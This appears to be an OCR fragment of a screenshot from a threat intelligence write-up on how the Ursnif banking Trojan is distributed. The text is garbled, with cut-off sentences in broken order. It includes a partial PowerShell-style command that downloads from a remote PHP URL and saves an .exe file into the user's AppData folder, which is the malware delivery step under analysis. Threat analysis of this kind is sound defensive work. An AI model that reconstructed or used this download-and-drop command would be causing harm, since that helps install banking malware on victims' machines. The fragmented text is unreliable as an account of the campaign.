
proceeds to download the Ursnif malware from the
 Our
Cyber Threat Intelligence
operations have
persistent distribution vector for this Banking Trojan
im php?l=ulof2 wos”, $env:APPDATA + ‘\783601e8 exe’); }
the command portion:
.